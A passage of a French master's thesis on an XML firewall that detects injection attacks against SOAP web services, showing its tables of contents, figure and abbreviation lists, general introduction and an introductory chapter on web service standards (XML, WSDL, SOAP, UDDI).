. . . . . . . . . . . . . . . . . . . . . . . 80 Réalisation et Tests 81 5 Réalisation 83 5.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 83 5.2 Système d’exploitation . . . . . . . . . . . . . . . . . . . . . . . . . 83 5.3 Environnement de développement . . . . . . . . . . . . . . . . . . . 84 5.3.1 Python . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 84 5.3.2 CGI-BIN . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 85 5.3.3 Bootstrap . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86 5.3.4 SoapUI . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86 5.3.5 La bibliothèque NetfilterQueue . . . . . . . . . . . . . . . . 87 5.4 La Réalisation . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87 5.4.1 Diagramme de classes . . . . . . . . . . . . . . . . . . . . . 87 5.4.2 Architecture technique du firewall . . . . . . . . . . . . . . . 89 5.4.3 Noyeau de Protection . . . . . . . . . . . . . . . . . . . . . . 89 5.4.3.1 Interception . . . . . . . . . . . . . . . . . . . . . . 90 5.4.3.2 Vérification . . . . . . . . . . . . . . . . . . . . . . 92 5.4.4 Noyeau d’Administration . . . . . . . . . . . . . . . . . . . . 92 5.4.4.1 Interface Login Panneau d’administration . . . . . 93 xii
  • 15.
    TABLE DES MATIÈRES 5.4.4.2 Interface globale du Panneau d’administration . . . 93 5.4.4.3 Interface Profils des web services . . . . . . . . . . 94 5.4.4.4 Interface de Configuration . . . . . . . . . . . . . . 95 5.4.4.5 Interface Journal des évènements . . . . . . . . . . 96 5.5 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 97 6 Tests et Résultats 99 6.1 Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 99 6.2 L’ensemble de données utilisées pour la construction du vecteur moyen . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 99 6.2.1 Mesures d’évaluations utilisées . . . . . . . . . . . . . . . . . 100 6.2.1.1 Matrice de confusion . . . . . . . . . . . . . . . . . 100 6.2.1.2 Courbe de ROC . . . . . . . . . . . . . . . . . . . 101 6.3 La configuration de la plateforme des tests . . . . . . . . . . . . . . 102 6.4 Résultats des expérimentations . . . . . . . . . . . . . . . . . . . . 102 6.4.1 Méthode Login . . . . . . . . . . . . . . . . . . . . . . . . . 102 6.4.1.1 Test 1 : 1000 messages . . . . . . . . . . . . . . . . 103 6.4.1.2 Test 2 : 5000 messages . . . . . . . . . . . . . . . . 105 6.4.1.3 Test 3 : 10000 messages . . . . . . . . . . . . . . . 107 6.4.2 Méthode Subscribe . . . . . . . . . . . . . . . . . . . . . . . 109 6.4.2.1 Test 1 : 1000 messages . . . . . . . . . . . . . . . . 109 6.4.2.2 Test 2 : 5000 messages . . . . . . . . . . . . . . . . 111 6.4.2.3 Test 3 : 10000 messages . . . . . . . . . . . . . . . 113 6.5 Discussion et Synthèse . . . . . . . . . . . . . . . . . . . . . . . . . 115 6.5.1 Discussion . . . . . . . . . . . . . . . . . . . . . . . . . . . . 115 6.5.1.1 Taille du vecteur moyen . . . . . . . . . . . . . . . 115 6.5.1.2 Temps moyen d’execution . . . . . . . . . . . . . . 115 6.5.1.3 Taux de faux positifs et faux négatifs . . . . . . . . 115 6.5.1.4 Courbe de ROC . . . . . . . . . . . . . . . . . . . 116 6.5.2 Synthèse . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 116 6.6 Conclusion . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 116 Conclusion générale et perspectives 119 Bibliographie 121 xiii
  • 16.
    TABLE DES MATIÈRES Annexes 127 A Le langage XPath 129 A.1 La forme d’une expression XPath . . . . . . . . . . . . . . . . . . . 131 B Algorithme de distance de Levenshtein 133 C La commande IPTables/La Bibliothèque NetfilterQueue 137 C.1 La commande IPTables . . . . . . . . . . . . . . . . . . . . . . . . 137 C.1.1 Fonctionnement . . . . . . . . . . . . . . . . . . . . . . . . . 137 C.2 La Bibliothèque NetfilterQueue . . . . . . . . . . . . . . . . . . . . 138 C.2.1 Principaux objets et méthodes de la bibliothèque . . . . . . 139 D Les vecteurs d’attaques utilisées dans ce projet 141 D.1 Injection SQL . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 141 D.2 Injection de commandes OS . . . . . . . . . . . . . . . . . . . . . . 142 D.3 Injection XPath . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 142 D.4 Injection XML . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 143 xiv
  • 17.
    Table des figures 1.4.1 Structure générale d’un fichier WSDL . . . . . . . . . . . . . . . . 11 1.4.2 Description du fonctionnement du protocole SOAP . . . . . . . . . 12 1.4.3 Structure du message SOAP . . . . . . . . . . . . . . . . . . . . . 14 1.4.4 Exemple d’un message SOAP . . . . . . . . . . . . . . . . . . . . . 14 1.5.1 Les principaux acteurs dans un web service . . . . . . . . . . . . . 16 2.3.1 Attaques à base XML . . . . . . . . . . . . . . . . . . . . . . . . . 20 2.5.1 Les attaques par injection . . . . . . . . . . . . . . . . . . . . . . . 23 2.5.2 Injection XML dans un message SOAP . . . . . . . . . . . . . . . 28 2.5.3 Réponse du serveur au message SOAP envoyé . . . . . . . . . . . . 28 2.5.4 Injection XPath dans un message SOAP . . . . . . . . . . . . . . . 32 2.5.5 Réponse du service web : lister tous les (username,password) . . . 33 2.5.6 Injection SQL dans un message SOAP . . . . . . . . . . . . . . . . 38 2.5.7 Réponse SOAP à l’injection SQL . . . . . . . . . . . . . . . . . . . 38 2.5.8 Injection Commandes dans un message SOAP . . . . . . . . . . . 40 2.5.9 Injection Commandes dans un message SOAP . . . . . . . . . . . 41 3.2.1 Système basé sur les web services protégé par un pare-feu XML . 44 3.3.1 Table de Khi-2 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 47 4.3.1 Architecure globale pare-feu XML . . . . . . . . . . . . . . . . . . 60 4.4.1 Profils des web services . . . . . . . . . . . . . . . . . . . . . . . . 62 4.4.2 Ajouter un web service . . . . . . . . . . . . . . . . . . . . . . . . 63 4.4.3 mécanisme d’ajout d’un web service . . . . . . . . . . . . . . . . . 64 4.4.4 Parser du fichier WSDL . . . . . . . . . . . . . . . . . . . . . . . . 64 4.4.5 Acquisiteur de requêtes autorisées . . . . . . . . . . . . . . . . . . 65 4.4.6 Extraction des n-grammes et de tableau de fréquences des n-grammes 66 4.4.7 Vecteur moyen des fréquences de n-grammes . . . . . . . . . . . . 66 4.4.8 Processus de modification d’un profil web service . . . . . . . . . . 67 4.5.1 Schéma de décision de malveillance ou pas du message . . . . . . . 69 4.6.1 Structure du fichier de configuration . . . . . . . . . . . . . . . . . 71 xv
  • 18.
    TABLE DES FIGURES 4.7.1 Structure d’un fichier journal . . . . . . . . . . . . . . . . . . . . . 72 4.7.2 Structure d’un fichier journal d’attaques . . . . . . . . . . . . . . . 72 4.7.3 Visualisation et suppression du journal . . . . . . . . . . . . . . . 73 4.7.4 Exemple d’un fichier Journal (log) . . . . . . . . . . . . . . . . . . 74 5.2.1 Système Linux . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 83 5.2.2 Logo de la distribution ubuntu . . . . . . . . . . . . . . . . . . . . 84 5.3.1 Langage Python . . . . . . . . . . . . . . . . . . . . . . . . . . . . 85 5.3.2 Principe de fonctionnement du CGI . . . . . . . . . . . . . . . . . 85 5.3.3 Twitter Bootstrap . . . . . . . . . . . . . . . . . . . . . . . . . . . 86 5.3.4 SoapUI . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87 5.4.1 Diagramme de classes de la solution proposée . . . . . . . . . . . . 88 5.4.2 Architecture de notre firewall . . . . . . . . . . . . . . . . . . . . . 89 5.4.3 Injection SQL envoyée via l’outil SoapUI . . . . . . . . . . . . . . 90 5.4.4 Interface d’authentification . . . . . . . . . . . . . . . . . . . . . . 93 5.4.5 Interface globale du Panneau d’administration . . . . . . . . . . . 94 5.4.6 Interface des Profils des Web Services . . . . . . . . . . . . . . . . 95 5.4.7 Interface configuration du firewall . . . . . . . . . . . . . . . . . . 96 5.4.8 Journal des attaques détectées . . . . . . . . . . . . . . . . . . . . 97 6.3.1 Configuration du réseau LAN utilisée pour les tests . . . . . . . . 102 6.4.1 Graphe de variations de FP et FN cas 1000 messages . . . . . . . 104 6.4.2 Courbe de ROC pour la méthode login cas 1000 messages . . . . . 104 6.4.3 Graphe de variations de FP et FN cas 5000 messages . . . . . . . 106 6.4.4 Courbe de ROC pour la méthode login cas 5000 messages . . . . . 106 6.4.5 Graphe de variations de FP et FN cas 10000 messages . . . . . . . 108 6.4.6 Courbe de ROC pour la méthode login cas 10000 messages . . . . 108 6.4.7 Graphe de variations de FP et FN cas 1000 messages . . . . . . . 110 6.4.8 Courbe de ROC pour la méthode subscribe cas 1000 messages . . 110 6.4.9 Graphe de variations de FP et FN cas 5000 messages . . . . . . . 112 6.4.10 Courbe de ROC pour la méthode subscribe cas 5000 messages . . 112 6.4.11 Graphe de variations de FP et FN cas 10000 messages . . . . . . . 114 6.4.12 Courbe de ROC pour la méthode subscribe cas 10000 messages . . 114 A.1 Le modèle XPath . . . . . . . . . . . . . . . . . . . . . . . . . . . 130 xvi
  • 19.
    Liste des tableaux 2.1 Résultat d’analyse du fichier XML . . . . . . . . . . . . . . . . . . 27 2.2 Exemple d’injection de commande . . . . . . . . . . . . . . . . . . 40 3.1 Exemples expressions régulières . . . . . . . . . . . . . . . . . . . . 45 3.2 Signature de quelques attaques par inejction (cas injection SQL) . 48 3.3 1-grammes et bigrammes extraits de la chaîne par exemple . . . 51 4.1 Attaque Injection SQL . . . . . . . . . . . . . . . . . . . . . . . . 77 4.2 Attaque Injection XPath . . . . . . . . . . . . . . . . . . . . . . . 78 4.3 Attaque Injection XML . . . . . . . . . . . . . . . . . . . . . . . . 78 4.4 Attaque Injection de commandes OS . . . . . . . . . . . . . . . . . 79 6.1 Les différentes tailles d’échantillons d’apprentissage utilisés . . . . 100 6.2 Exemple matrice de confusion . . . . . . . . . . . . . . . . . . . . 101 6.3 Taille et Temps Génération du Vecteur moyen cas 1000 messages . 103 6.4 Taux de F.Ps et F.Ns, T.M de détection cas 1000 messages . . . . 103 6.5 AUC méthode login cas 1000 messages . . . . . . . . . . . . . . . . 103 6.6 Taille et Temps Génération du Vecteur moyen cas 5000 messages . 105 6.7 Taux de F.Ps et F.Ns cas 5000 messages . . . . . . . . . . . . . . . 105 6.8 AUC méthode login cas 5000 messages . . . . . . . . . . . . . . . . 105 6.9 Taille et Temps Génération du Vecteur moyen cas 10000 messages 107 6.10 Taux de F.Ps et F.Ns cas 10000 messages . . . . . . . . . . . . . . 107 6.11 AUC méthode login cas 10000 messages . . . . . . . . . . . . . . . 107 6.12 Taille et Temps Génération du Vecteur moyen cas 1000 messages . 109 6.13 Taux de F.Ps et F.Ns cas 1000 messages . . . . . . . . . . . . . . . 109 6.14 AUC méthode subscribe cas 1000 messages . . . . . . . . . . . . . 109 6.15 Taille et Temps Génération du Vecteur moyen cas 5000 messages . 111 6.16 Taux de F.Ps et F.Ns cas 5000 messages . . . . . . . . . . . . . . . 111 6.17 AUC méthode subscribe cas 5000 messages . . . . . . . . . . . . . 111 6.18 Taille et Temps Génération du Vecteur moyen cas 10000 messages 113 6.19 Taux de F.Ps et F.Ns cas 10000 messages . . . . . . . . . . . . . . 113 xvii
  • 20.
    LISTE DES TABLEAUX 6.20 AUC méthode subscribe cas 10000 messages . . . . . . . . . . . . 113 D.1 Injections SQL les plus usuelles cas MySQL . . . . . . . . . . . . . 141 D.2 Injections de commandes OS cas Linux . . . . . . . . . . . . . . . 142 D.3 Injections XPath . . . . . . . . . . . . . . . . . . . . . . . . . . . . 142 D.4 Injections XML . . . . . . . . . . . . . . . . . . . . . . . . . . . . 143 xviii
  • 21.
    Liste des algorithmes 2.1 Script Perl vulnérable à l’injection XPath . . . . . . . . . . . . . . . 30 2.2 Code C vulnérable à l’injection de commandes . . . . . . . . . . . . 39 3.1 Distance de Khi-2 . . . . . . . . . . . . . . . . . . . . . . . . . . . . 46 3.2 Algorithme de LCS . . . . . . . . . . . . . . . . . . . . . . . . . . . 50 3.3 Formule de similarité de cosinus . . . . . . . . . . . . . . . . . . . . 50 3.4 Formule de Coefficient de Dice . . . . . . . . . . . . . . . . . . . . . 51 4.1 Distance de Khi-2 . . . . . . . . . . . . . . . . . . . . . . . . . . . . 68 4.2 Distance 2 . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 70 4.3 Algorithme de protection . . . . . . . . . . . . . . . . . . . . . . . . 75 5.1 Code D’interception de messages SOAP . . . . . . . . . . . . . . . . 91 5.2 Code De vérification du message SOAP . . . . . . . . . . . . . . . . 92 B.1 Algorithme Distance de Levenshtein . . . . . . . . . . . . . . . . . . 134 C.1 Exemple d’utilisation de la bibliothèque NetfilterQueue . . . . . . . 139 xix
  • 23.
    Liste des abréviations API Application Programming Interface AUC Area Under Curve DNS Domain Name System FW FireWall HTTP HyperText Transfer Protocol HTTPS HyperText Transfer Protocol over SSL OASIS Organization for the Advancement of Structural Information Standards OS Operating System OWASP Open Web Applications Security Project ROC Receiver Operating Characteristic SOAP Simple Object Access Protocol SQL Structured Query Language SSL Secure Socket Layer SVM Support Vector Machine UDDI Universal Description, Discovery and Integration URI Uniform Resource Identifier URL Uniform Resource Locator XDOS XML Denial Of Service XML eXtensible Markup Language XPath XML Path XQuery XML Query W3C World Wide Web Consortium WEBAPPSEC WEB APPlication SECurity consortium WS Web Service WSDL Web Service Description Language WWW World Wide Web xxi
  • 25.
    Introduction Générale Cadregénéral et objectifs Un web service est un composant applicatif mis à la disposition d’autres systèmes et applications sur un réseau, il dispose de méthodes qui peuvent être invoquées à distance via des protocoles réseau standards (HTTP). La communication entre les Web Services s’effectue grâce à l’utilisation du langage XML, et du protocole SOAP. Les web services sont vulnérables à un certain nombre d’attaques dites « attaques à base XML » ou «XML-based attacks », ces attaques sont en général des attaques de type injection. Nous nous intéréssons à ce type, car il a une forte relation avec les données entrées par un client du web service et qui ; en général ; ne sont pas validées et controlées avant être envoyées au web service. Ce type d’attaques ; et à l’instar de touts attaque à base XML; n’est pas malheureusement traité par les pare-feu existants, suite à leur inhabilité à inspecter les contenus XML. Afin de remédier à ce problème, les firewalls XML sont introduits comme solution et extension aux firewalls existants. Ils se chargent d’analyser les contenus XML contenu dans les messages SOAP et de les filtrer. L’objectif principal de notre travail est d’identifier les différentes attaques par injection contre les web services pouvant être exécutées à travers les messages SOAP, et de proposer un mécanisme de sécurité qui permettra de détecter ces attaques. Contributions Notre solution consiste à utiliser un algorithme de calcul de similarité entre chaînes de caractères (distance de Khi2) comme un mécanisme pour détécter les attaques de type injection. cet algorithme compare un message entrant avec un ensemble déjà construit auparavant (un dataset) dans une phase dite phase d’ap-prentissage. Le résultat de comparaison sera une décision si le message est bon ou 1
  • 26.
    Introduction Générale malveillant. A travers cette solution nous visons à créer un scénario d’une plateforme basée sur un web service, ainsi que des scénarios d’attaques sur cette plateforme ; pour enfin créer un model firewall XML pour sécuriser les web services contre les at-taques par injection ; qui sera un middleware invisible pour les deux cotés de la communication en web service (le web service lui-même et ses clients). Organisation du mémoire Ce document est composé de trois parties : Etude bibliographique : Cette partie porte sur une étude d’un état de l’art relatif à notre problématique, à savoir, les différentes attaques auxquelles est confrontée une plateforme basée sur les web services. Elle comporte trois chapitres : – Chapitre 1 intitulé « Les web services SOAP » : qui présente la technolo-gie de web services : les définitions données, les standards utilisés et leurs architectures. – Chapitre 2 intitulé «Attaques par injection sur les web services » : dans ce chapitre nous abordons les attaques sur les web services et nous détaillons les attaques de type injection et leurs impacts sur les web services. – Chapitre 3 intitulé « Approches de sécurisation des web services » : nous présentons ici les différents travaux effectués dans le domaine de sécurisation des web services, nous essayons par la fin de les synthétiser et montrer leurs points forts et leurs insuffisances. Conception : Cette partie contient un seul chapitre : – Chapitre 4 intitulé « Conception » : qui portera sur l’étude conceptuelle et la description de notre solution développée, ainsi que les différents modules de son architecture, enfin nous présenterons une étude d’un cas réel sur laquelle nous montrons le fonctionnement de notre solution et ce à travers des scénarios de différents types d’attaques par injection. Réalisation et tests : Cette partie est consacrée aux détails techniques de notre solution et ses perfor-mances. Elle comporte deux chapitres : 2
  • 27.
    – Chapitre 5intitulé « Réalisation » : on détaillera ici la mise en oeuvre de la solution proposée dans la deuxième partie, en présentant les outils utilisés et l’implémentation du firewall XML. – Chapitre 6 intitulé « Tests et Résultats » : dans ce chapitre nous effectuons une série de tests afin de montrer l’éfficacité de notre firewall, en l’éxecutant dans un environnement réel contenant une plateforme à base de web service. A travers une série de scénarios d’attaques et de non-attaques nous testons les performances de cette solution, les résultats ainsi obtenus seront intérprété et analysé et synthétisé à la fin pour en sortir avec une meilleure configuration de ce pare-feu. En fin, nous allons conclure ce travail par une conclusion générale, et les perspec-tives envisagées et les possibilités d’extension de notre solution, et les éventuelles améliorations. 3
  • 29.
    Étude bibliographique «Once you stop learning, you start dying » (Albert EINSTEIN)
  • 31.
    Chapitre 1 Lesweb services SOAP 1.1 Introduction Les Web services sont devenus de plus en plus populaires, non seulement dans les réseaux intranet, mais aussi dans les communications inter-entreprises ; et ce grâce à la manière dont ils définissent et traitent les données et les faire agir avec d’autres applications. Les web services sont des applications à base XML, mis à la disposition de d’autres applications et systèmes sur un réseau. Ils sont des compléments aux programmes et applications existantes développées à l’aide des langages tel que C++, Java, Python . . . etc., qui assurent les communications des programmes entre eux. Alors c’est quoi un web service ? C’est quoi XML? Et comment les web services communiquent avec les autres applications ? 1.2 Définitions des Web Services Il existe plusieurs définitions des web services, cependant elles convergent toutes vers le fait que les web services sont des programmes accessibles à distance, qui peuvent être déployés sur n’importe quel plateforme, et peuvent être utilisés par d’autres programmes y compris d’autres web services. Il s’agit d’une forme de tech-nologie intergicielle (Middleware) qui s’appuie sur des standards, principalement proposés par le World Wide Web Consortium (W3C), comme XML,WSDL. 1.2.1 Définition du W3C « A Web service is a software system designed to support interop-erable machine-to-machine interaction over a network. It has an in- 7
  • 32.
    Chapitre 1 Lesweb services SOAP terface described in a machine-processable format (specifically WSDL). Other systems interact with the Web service in a manner prescribed by its description using SOAP messages, typically conveyed using HTTP with an XML serialization in conjunction with other Web-related stan-dards. » [Booth, 2004]. Traduction : Un Web service est un système logiciel conçu pour soutenir l’interaction in-teropérable machine-à-machine.Il dispose d’une interface décrite dans un format lisible en machine (en particulier WSDL). Les systèmes interagissent avec un service web à travers la manière prescrite par sa description en utilisant les messages SOAP, typiquement transmis via le protocole HTTP avec une sérialisation XML en conjonction avec d’autres normes liées au Web. 1.2.2 Définition de IBM « A Web service is an interface that describes a collection of opera-tions that are network accessibe through standardized XML messaging. A Web service is described using a standard, formal XML notion, called its service descrption. It covers all the details necessary to interact with the service, including message formats (that detail the operations), transport protocols and location. The interface hides the implementa-tion details of the service, allowing it to be used independently of the hardware or software platform on which it is implemented and also in-dependently of the programming language in which it is written. This allows and encourages Web Services-based applications to be loosely coupled, Component-oriented, cross-tcehnology implementations. Web Services fulfill a specific task or a set of tasks. They can be used alone or with other Web Services to carry out a complex aggregation or a business transaction »[Kreger, 2001]. Traduction : UnWeb Service est une interface qui décrit une collection d’opérations accessibes via réseau à travers une messagerie XML standardisée. Un Web Service est décrit en utilisant une notion de la norme XML, formelle, appelée sa descrption de service. Elle (i.e la description du service) couvre tous les détails nécessaires pour interagir avec le service, y compris les formats de messages (qui détaillent les opérations), les protocoles de transport et l’emplacement. 8
  • 33.
    1.3 Caractéristiques desWeb services L’interface masque les détails du service, ce qui permet de l’utiliser indépendam-ment de la plate-forme matérielle (hardware) ou logicielle (software) à laquelle il est mis en oeuvre et également indépendamment du langage de programmation dans lequel il est écrit ; ceci qui assure et encourage un faible couplement et des implémentations inter-technologies. Les web services remplissent une tâche spécifique ou une série de tâches. Ils peuvent être utilisés seuls ou avec d’autres web services pour réaliser une agrégation complexe ou une transaction commerciale. Ces deux définitions mettent en valeur les points suivants : – L’interface du web service, interprétable par d’autres machines, permettant aux applications d’accéder d’une manière automatique au service. – L’utilisation des protocoles et langages indépendants des plateformes de dé-ploiement qui renforcent l’interopérabilité entre services. – L’utilisation des normes actuelles du Web permettant la réalisation des inter-actions faiblement couplées et favorisant aussi l’interopérabilité. 1.3 Caractéristiques des Web services Les web services sont en générales caractérisées par ces caractéristiques [Hugo, 2002] : – Interactions entre machines – Accords dynamiques – Pas de connaissance a priori des services avec lesquelles le programme est en interaction. – L’accessibilité via le réseau. – Son interface, permet aux applications d’accéder d’une manière automatique au service 1.4 Technologies des Web Services Afin de rendre les web services interopérables, l’organisation WS-I a proposé de définir les web services en introduisant des profils.L’un de ces profils est le WS-I Basic qui est composé de quatre parties[Rabhi, 2012] : – La description de l’interface du service web grâce au langage WSDL (Web Services Description Language). – La sérialisation des messages transmis via le protocole SOAP(Simple Object Access Protocol). – L’indexation des servicesWeb dans des registres UDDI (Universal Description, DiscoveryIntegration). 9
  • 34.
    Chapitre 1 Lesweb services SOAP – La sécurité des services Web, obtenue essentiellement grâce à des protocoles d’authentification et de cryptage XML. 1.4.1 XML (eXtensibleMarkupLanguage) 1.4.1.1 Définition du W3C « Extensible Markup Language (XML) is a simple, very flexible text format derived from SGML (ISO 8879). Originally designed to meet the challenges of large-scale electronic publishing, XML is also playing an increasingly important role in the exchange of a wide variety of data on the Web and elsewhere. » [Bray, 1998]. 1.4.1.1.1 Traduction Extensible Markup Language (XML) est un format texte simple, très souple dérivé de SGML (ISO 8879). Initialement conçu pour répondre aux défis de l’édi-tion électronique à grand échelle, XML joue également un rôle de plus en plus important dans l’échange d’une grande variété de données sur le Web et ailleurs. 1.4.1.2 Autre définition Les Web Services se fondent sur XML qui est un langage de bannières, permet-tant d’écrire des contenus organisés de manière hiérarchique. Le principal intérêt d’XML est que ce format de document permet de transmettre l’information, et les métadonnées qui indiquent sa signification, et la structure de l’information à échanger[Rabhi, 2012]. Ces deux définitions mettent en valeur les points suivants : – XML est un langage de balisage dérivé du langage SGML. – Sa syntaxe est extensible ce qui permet de définir des espaces de noms (names-paces) ; i.e des langages spécifiques avec leurs vocabulaires et grammaires. – L’objectif initial du XML est de faciliter l’échange automatisé de contenus complexes entre systèmes d’informations hétérogènes (interopérabilité) ; d’où son utilisation dans les web services. 1.4.2 WSDL (Web Services Description Language) WSDL fournit une description de l’interface des Web Services. Il permet de décrire l’ensemble des opérations fournies par un Web Service. Les messages émis sont consommés par ces opérations, sans se préoccuper de l’implantation de celles-ci[ Hassen, 2009]. 10
  • 35.
    1.4 Technologies desWeb Services le fichier WSDL est un fichier XML qui peut être divisé en deux parties, la première partie « l’entête » qui est composée des définitions abstraites, et la seconde partie qui se compose de descriptions concrètes [Chollet, 2009]. – Description abstraite : concerne l’interface du service, les opérations sup-portées, ainsi les paramètres et les types de données. – Description concrète : concerne l’accès au service (port, protocole spéci-fique d’accès, etc.). La figure suivante (figure 1.4.1) montre bien la structure d’un fichier WSDL : Figure 1.4.1 : Structure générale d’un fichier WSDL 1.4.3 SOAP(Simple Object Access Protocol) SOAP est construit comme étant un nouveau protocole pour les environnements décentralisés et distribués. Il utilise le réseau internet et XML pour échanger les informations entre les noeuds [Suda, 2003]. 11
  • 36.
    Chapitre 1 Lesweb services SOAP SOAP, développé par IBM et Microsoft, est une recommandation W3C qui le définit comme étant un protocole de communication basé sur XML pour perme-ttre aux applications de s’échanger des informations via HTTP. Il permet ainsi l’accès aux services web et l’interopérabilité des applications à travers le web. Il est portable et donc indépendant de tous système d’exploitation et du type d’or-dinateur. Le message SOAP est échangé entre un client et un serveur. 1.4.3.1 Messages SOAP du Coté Client Le client envoie des messages au serveur correspondant à des requetés SOAP-XML enveloppés dans des requêtes HTTP. De même, les réponses du serveur sont des réponses HTTP qui renferment des réponses SOAP-XML. Dans le processus client, l’appel de service est converti en une requête SOAP qui est ensuite enveloppé dans une HTTP. 1.4.3.2 Messages SOAP du Coté Serveur C’est légèrement plus compliqué car il requiert un processus ‘listener’ correspon-dant au processus serveur en attente de connexion cliente. Le ‘listener’ est souvent implémenté à travers d’un servlet qui s’exécute et qui a comme tache l’extraction du message XML-SOPA à partir de la requête HTTP, de le dé-sérialiser c’est à dire de séparer le nom de la méthode et les paramètres fournis puis invoquer la méthode du service en conséquence. Le résultat de la méthode est alors sérialisé, encodé HTTP et renvoyé au demandeur. La figure suivante (figure 1.4.2) montre le fonctionnement du protocole SOAP [Michel, 2002]. Figure 1.4.2 : Description du fonctionnement du protocole SOAP 12
  • 37.
    1.4 Technologies desWeb Services 1.4.3.3 Caratéristiques du protocole SOAP – SOAP repose sur le langage XML. – C’est un protocole peu restrictif, qui laisse aux composants desWeb Services le soin de définir comment ils formateront le contenu du message [Dominique, 2008]. – Le transport et le système d’opération sont indépendants, car il est construit en utilisant le protocole http et le langage de balisage XML [Suda, 2003]. – SOAP est fondamentalement un modèle de communication One-way, qui as-sure qu’un message cohérent est transféré de l’expéditeur au destinataire, y compris potentiellement les noeuds intermédiaires, qui peuvent traiter une partie, ou ajouter à l’unité de message. 1.4.3.4 Structure d’un message SOAP SOAP définit un format pour l’envoi des messages. Les messages SOAP sont structuré en un document XML et comporte 2 éléments obligatoires : Une en-veloppe et un corps (une entête facultative).La structure d’un message SOAP est la suivante [Rossberg, 2006] : – SOAP Enveloppe : C’est l’élément racine du message SOAP, elle définit le contexte du message, son destinataire et son contenu. Elle contient un élément d’en-tête optionnel. – SOAP Header : C’est un bloc optionnel qui contient des informations d’en-têtes sur le message. SOAP Header donne des directives au destinataire, con-cernant le traitement du message. Ces directives concernent généralement la sécurité : déclaration d’assertions, déclaration de signature, déclaration de chiffrement, information sur une clé cryptographique,. . . etc. – SOAP Body : C’est l’élément contenant les données utiles à transmettre. Chacune de ses entrées contient des informations applicatives que le desti-nataire doit traiter. L’élément Body est également utilisé pour transmettre un message d’erreur dans le cas où une erreur survient. Il doit absolument être présent d’une manière unique dans chaque message, et être contenu dans le bloc SOAP enveloppe. – Des attachements optionnels, tel que le SOAP Fault : Ce bloc est la seule structure définie par SOAP dans le bloc Body, et sa présence n’est pas obli-gatoire. Il sert à reporter des erreurs lors du traitement du message, ou lors de son transport. Il ne peut apparaître qu’une seul fois par message. La figure suivante (figure 1.4.3) montre bien la structure du message SOAP [Rossberg, 2006] : 13
  • 38.
    Chapitre 1 Lesweb services SOAP Figure 1.4.3 : Structure du message SOAP Voici un exemple d’un message SOAP pour une méthode de login ou les paramètres sont le nom d’utilsateur et le mot de passe. Figure 1.4.4 : Exemple d’un message SOAP 14
  • 39.
    1.5 Fonctionnement desweb services 1.4.4 UDDI (Universal Description Discovery and Integration) « UDDI est la spécification régissant l’information relative à la publi-cation, la découverte et l’utilisation d’un Web Service. En d’autre terme UDDI détermine comment nous devons présenter l’entreprise et le Web Service quelle offre à la communauté afin de permettre à cette dernière d’y avoir accès. D’où le concept UDDI est vu en deux aspects : l’en-registrement de l’information, et la découverte de cette information. En effet, UDDI est un annuaire (registre) web sous un format XML. » [Michel, 2002]. UDDI est une spécification d’annuaire qui propose d’enregistrer et de rechercher des fichiers de description desWeb Services, correspondant aux attentes d’un client [Chollet, 2009]. Il se comporte comme le DNS, à la différence qu’il résout le nom de service au lieu des noms de domaines. Il n’est pas affilié avec le W3C, mais il a été soumis à l’organisme de normalisation OASIS pour l’examiner. Comme le registre UDDI est un Web Service, il gagne tous les avantages du langage XML et du protocole SOAP [Suda, 2003]. Il est comme un annuaire électronique qui fournit une classification, et un cata-logue des Web Services, les fournisseurs de services peuvent enregistrer leurs ser-vices dans le serveur UDDI, l’utilisateur d’un Web Service peut rechercher un Web Service spécifique en utilisant le registre UDDI [Radhamani, 2007]. UDDI est un standard spécifié par OASIS (Organization for the Advancement of Structured Information Standards), pour la publication et la découverte des web services. UDDI est un annuaire de services basé sur XML qui permet d’automatiser les communications entre les fournisseurs du service web et clients. 1.5 Fonctionnement des web services Les web services sont des technologies qui permettent à des applications de dia-loguer via internet, par l’échange des messages fondés sur des standards web. Trois acteurs principaux figurent dans l’utilisation d’un service web [Kreger, 2001] : – Le fournisseur du service (provider). – Le demandeur de service (requester). – L’annuaire de service permettant la découverte du service web et son four-nisseur (registry). Le schéma suivant (figure 1.5.1) résume l’utilisation d’un service web et ses acteurs principaux : 15
  • 40.
    Chapitre 1 Lesweb services SOAP Figure 1.5.1 : Les principaux acteurs dans un web service 16
  • 41.
    1.6 Avantages d’utilisationdes web services 1.6 Avantages d’utilisation des web services Les web services sont, de nos jours, utilisés à grand échelle et ce grâce aux avantages qu’elles offrent :[Alkamari, 2008] – Les web services réduisent le temps de mise en marché des services offerts par les diverses entreprises. – Les web services utilisent des normes et protocoles ouverts (SOAP, XML, HTTP). – Les protocoles et les formats de données sont offerts, le plus possible, en format texte pour que la compréhension du fonctionnement des échanges soit plus intuitive. – Grâce au protocole HTTP, les web services peuvent fonctionner malgré les pare-feu sans pour autant nécessiter des changements sur les critères de fil-trage. – Grâce aux web services, les coûts sont réduits par l’automatisation interne et externe des processus commerciaux. 1.7 Inconvénients d’utilisation des web services Malgré les avantages offerts par les web services, elles ont plusieurs inconvénients, qui sont en premier lieu des problèmes de sécurité, tels que : – Leurs vulnérabilités facilitant le contournement des mesures de sécurité. – L’absence des mécanismes d’identification, d’authentification et de chiffrage dans la technologie SOAP, la technologie principale des web services. – Les problèmes de fiabilité : Il est difficile de s’assurer de la fiabilité d’un service car on ne peut garantir, que ses fournisseurs ainsi que les personnes qui l’invoquent travaillent d’une façon fiable. – Les problèmes de disponibilité : Les web services peuvent bien satisfaire un ou plusieurs besoins du client [Alkamari, 2008]. 1.8 Conclusion La technologie des web services, est l’une des technologies les plus connues et les plus utilisées. Elle est basée sur le standard XML, permet de 